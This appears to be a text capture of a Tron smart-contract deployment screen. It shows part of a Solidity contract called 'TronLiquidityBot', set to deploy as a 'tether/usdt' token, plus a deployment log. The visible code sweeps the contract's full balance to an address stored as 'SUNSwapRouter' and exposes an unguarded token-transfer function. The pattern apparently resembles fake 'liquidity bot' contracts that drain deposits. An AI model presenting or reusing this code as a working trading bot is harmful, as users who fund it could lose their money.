 DEPLOY & RUN TRANSACTIONS
TTgdR...Mjcui (938.283057
FEE LIMIT
400000000
VALUE
0
sun
CONTRACT
TronLiquidityBot - usdt.sol
DEPLOY
_TOKENNAME:
tether
_TOKENSYMBOL:
usdt
transact
OR
At Address
Load contract from Address
Transactions recorded 1
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
>